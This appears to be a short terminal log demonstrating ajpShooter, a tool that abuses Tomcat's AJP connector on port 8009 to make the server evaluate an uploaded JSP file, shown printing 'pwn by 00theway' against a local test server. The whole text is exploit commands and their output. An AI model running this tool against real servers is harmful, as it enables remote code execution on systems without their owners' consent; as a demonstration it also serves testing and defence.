 ➜  ajptools curl http://127.0.0.1:18080/demo/a.txt
<%="pwn by 00theway"%>%
➜  ajptools python3 ajpShooter.py http://127.0.0.1:18080/demo 8009 /a.txt eval
       _    _         __ _                 _
      /_\  (_)_ __   / _\ |__   ___   ___ | |_ ___ _ __
     //_\\ | | '_ \  \ \| '_ \ / _ \ / _ \| __/ _ \ '__|
    /  _  \| | |_) | _\ \ | | | (_) | (_) | ||  __/ |
    \_/ \_// | .__/  \__/_| |_|\___/ \___/ \__\___|_|
         |__/|_|
00theway,just for test
[<] 200 OK
[<] Set-Cookie JSESSIONID=6937F0E9B51BC17D8C8B55641BD35933; Path=/demo; HttpOnly
[<] Content-Type text/html;charset=ISO-8859-1
[<] Content-Length 15
pwn by 00theway%
➜  ajptools